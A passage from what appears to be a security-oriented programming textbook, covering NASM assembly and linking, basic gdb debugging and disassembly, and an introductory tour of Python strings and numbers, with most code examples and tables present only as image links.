
The first step in assembling is to make the object code:
$ nasm -f elf hello.asm
Next, you invoke the linker to make the executable:
$ ld -s -o hello hello.o
Finally, you can run the executable:
$ ./hello
Hello, haxor!
When programming with C on Unix systems, the debugger of choice is gdb. It provides a robust command-line interface, allowing you to run a program while maintaining full control. For example, you may set breakpoints in the execution of the program and monitor the contents of memory or registers at any point you like. For this reason, debuggers like gdb are invaluable to programmers and hackers alike.
Commonly used commands in gdb are listed and described in Table 2-6.

Table 2-6 Common gdb Commands
To debug our example program, we issue the following commands. The first will recompile with debugging and other useful options (refer to Table 2-3).

To conduct disassembly with gdb, you need the two following commands:

The first command toggles back and forth between Intel (NASM) and AT&T format. By default, gdb uses AT&T format. The second command disassembles the given function (to include main if given). For example, to disassemble the function called greeting in both formats, you type


Python is a popular interpreted, object-oriented programming language similar to Perl. Hacking tools (and many other applications) use Python because it is a breeze to learn and use, is quite powerful, and has a clear syntax that makes it easy to read. This introduction covers only the bare minimum you’ll need to understand. You’ll almost surely want to know more, and for that you can check out one of the many good books dedicated to Python or the extensive documentation at www.python.org.
We’re going to blow past the usual architecture diagrams and design goals spiel and tell you to just go download the Python version for your OS from www.python.org/download/ so you can follow along here. Alternately, try just launching it by typing python at your command prompt—it comes installed by default on many Linux distributions and Mac OS X 10.3 and later.
NOTE For you Mac OS X users, Apple does not include Python’s IDLE user interface, which is handy for Python development. You can grab that from www.python.org/download/mac/. Or you can choose to edit and launch Python from Xcode, Apple’s development environment, by following the instructions at http://pythonmac.org/wiki/XcodeIntegration.
Because Python is interpreted (not compiled), you can get immediate feedback from Python using its interactive prompt. We’ll use it for the next few pages, so you should start the interactive prompt now by typing python.
Every language introduction must start with the obligatory “Hello, world” example and here is Python’s:

Or if you prefer your examples in file form:

Pretty straightforward, eh? With that out of the way, let’s roll into the language.
The main thing you need to understand really well is the different types of objects that Python can use to hold data and how it manipulates that data. We’ll cover the big five data types: strings, numbers, lists, dictionaries (similar to lists), and files. After that, we’ll cover some basic syntax and the bare minimum on networking.
You already used one string object in the prior section, “Hello World in Python.” Strings are used in Python to hold text. The best way to show how easy it is to use and manipulate strings is to demonstrate:


Those are basic string-manipulation functions you’ll use for working with simple strings. The syntax is simple and straightforward, just as you’ll come to expect from Python. One important distinction to make right away is that each of those strings (we named them string1, string2, and string3) is simply a pointer—for those familiar with C—or a label for a blob of data out in memory someplace. One concept that sometimes trips up new programmers is the idea of one label (or pointer) pointing to another label. The following code and Figure 2-1 demonstrate this concept:


Figure 2-1 Two labels pointing at the same string in memory
At this point, we have a blob of memory somewhere with the Python string ‘Dilbert’ stored. We also have two labels pointing at that blob of memory. If we then change label1’s assignment, label2 does not change:

As you see next in Figure 2-2, label2 is not pointing to label1, per se. Rather, it’s pointing to the same thing label1 was pointing to until label1 was reassigned.

Figure 2-2 Label1 is reassigned to point to a different string.
Similar to Python strings, numbers point to an object that can contain any kind of number. It will hold small numbers, big numbers, complex numbers, negative numbers, and any other kind of number you could dream up. The syntax is just as you’d expect:

Now that you’ve seen how numbers work, we can start combining objects. What happens when we evaluate a string plus a number?

Error! We need to help Python understand what we want to happen. In this case, the only way to combine ‘abc’ and 12 is to turn 12 into a string. We can do that on-the-fly:

When it makes sense, different types can be used together:

And one more note about objects—simply operating on an object often does not change the object. The object itself (number, string, or otherwise) is usually changed only when you explicitly set the object’s label (or pointer) to the new value, as follows:

The next type of built-in object we’ll cover is the list. You can throw any kind of object into a list. Lists are usually created by adding [ and ] around an object or a group of objects. You can do the same kind of clever “slicing” as with strings. Slicing refers to our string example of returning only a subset of the object’s values, for example, from the fifth value to the tenth with label1[5:10]. Let’s demonstrate how the list type works:
